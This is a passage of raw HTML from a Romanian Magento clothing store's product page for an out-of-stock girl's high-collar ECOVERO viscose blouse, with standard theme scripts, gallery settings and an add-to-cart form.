title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtZ3VsZXItaW5hbHQtZWNvZnJpZW5kcy1lY292ZXJvLWJhc2ljLWZhdGEtMTQ1LW15LWJsNzR5Lmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y" />
        <meta itemprop="image" content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/b/l/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-4.jpg" />
        <meta itemprop="description" content="Tricou cu maneca lunga si mansete elastice pentru fata de la 2 la 9 Ani. Guler tip helanca. Model din colectia noastra de articole de imbracaminte clasice cu design basic, ideal pentru completarea oricarei tinute. Material fluid pentru un confort maxim zi de zi. Din motive de siguranta, marimile mici (2-3 ani) pot suferi unele variatii in ceea ce priveste elementele decorative utilizate la proiectare.

Helanca cu guler scurt

Exterior
95% Viscoză 5% Elastan" />
        <meta itemprop="url" content="https://i-fashion.ro/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html" />
        <meta itemprop="sku" content="MY-BL74Y  IVORY" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="RON" />
            <meta itemprop="price" content="0" />
                            <link  itemprop="availability" href="http://schema.org/OutOfStock" />
                    </div>
    </div>
<input name="form_key" type="hidden" value="QOJoEuunOmnqMOgJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/52602\/","handles":["default","catalog_product_view","catalog_product_view_id_52602","catalog_product_view_sku_MY-BL74Y%20%20IVORY","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://i-fashion.ro/media/catalog/product/cache/09aef677e512ffb10afcba5621e678c1/b/l/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-4.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
                 alt="Se încarca...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/b\/l\/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-4.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/b\/l\/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-4.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/b\/l\/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-4.jpg","caption":"Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/b\/l\/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-5.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/b\/l\/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-5.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/b\/l\/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-5.jpg","caption":"Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/b\/l\/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-6.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/b\/l\/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-6.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/b\/l\/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-6.jpg","caption":"Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://i-fashion.ro/caciula-ecofriends-tricot-nou-nascut-baiat-9438-my-caciula13y-52835.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/1/1/11-09438-091-l-4.jpg" alt="Caciula ECOFRIENDS tricot nou-nascut baiat 9438 MY-CACIULA13Y"/>
            <h3 class="product-name">Caciula ECOFRIENDS tricot nou-nascut baiat 9438 MY-CACIULA13Y</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://i-fashion.ro/pantaloni-lungi-plus-cardati-tiv-elastic-baiat-705-my-pl30y.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/p/a/pantaloni-lungi-plus-cardati-tiv-elastic-baiat_id_11-00705-041-l-4_1_.jpg" alt="Pantaloni lungi plus cardati tiv elastic baiat 705 MY-PL30Y"/>
            <h3 class="product-name">Pantaloni lungi plus cardati tiv elastic baiat 705 MY-PL30Y</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://i-fashion.ro/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html#review-form">
                Fii primul în a face o recenzie acestui produs            </a>
        </div>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description">Tricou cu maneca lunga si mansete elastice pentru fata de la 2 la 9 Ani. Guler tip helanca. Model din colectia noastra de articole de imbracaminte clasice cu design basic, ideal pentru completarea oricarei tinute. Material fluid pentru un confort maxim zi de zi. Din motive de siguranta, marimile mici (2-3 ani) pot suferi unele variatii in ceea ce priveste elementele decorative utilizate la proiectare.

Helanca cu guler scurt

Exterior
95% Viscoză 5% Elastan</div>
</div>
<div class="product-info-stock-sku">
            <span>Disponibilitate: </span>
        <div class="stock unavailable" title="Epuizat din stoc">
        	<span class="label"> Epuizat din stoc</span>
        </div>
     
<div class="availability only configurable-variation-qty" title="Cantitate">
    Numai <strong>%1</strong> ramase</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">MY-BL74Y  IVORY</div>
</div>
</div><div class="product alert stock">
    <a href="https://i-fashion.ro/productalert/add/stock/product_id/52602/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtZ3VsZXItaW5hbHQtZWNvZnJpZW5kcy1lY292ZXJvLWJhc2ljLWZhdGEtMTQ1LW15LWJsNzR5Lmh0bWw~/"
       title="Notify me when this product is in stock" class="action alert">
        Notify me when this product is in stock    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="MY-BL74Y  IVORY"
          action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtZ3VsZXItaW5hbHQtZWNvZnJpZW5kcy1lY292ZXJvLWJhc2ljLWZhdGEtMTQ1LW15LWJsNzR5Lmh0bWw~/product/52602/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="52602" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="52602" />
        <input name="form_key" type="hidden" value="QOJoEuunOmnqMOgJ" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-52602]": {
            "priceBox": {
                "priceConfig":  {"productId":52602,"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"ROW_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://i-fashion.ro/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y&amp;url=https://i-fashion.ro/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-x-twitter" data-original-title="Twitter">Twitter</a>
